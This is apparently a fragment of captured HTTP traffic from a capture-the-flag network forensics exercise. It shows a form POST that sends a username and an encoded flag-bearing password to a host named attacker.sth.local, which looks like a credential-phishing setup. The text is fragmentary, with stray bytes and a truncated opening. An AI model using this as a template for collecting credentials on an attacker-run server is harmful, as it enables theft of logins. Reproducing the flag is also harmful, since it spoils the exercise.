 Connection: keep-alive
Referer: http://attacker.sth.local/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------267384274720994195063179346627
Content-Disposition: form-data; name="username"
admin_half1
-----------------------------267384274720994195063179346627
Content-Disposition: form-data; name="password"
ZmxhZ3tqdW5pb3JfbmV0MV9kZDEwNjQK
-----------------------------267384274720994195063179346627--
PV/X
PV/X
lHTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.12.8
Date: Sun, 22 Dec 2024 22:36:42 GMT
PV/X
PV/X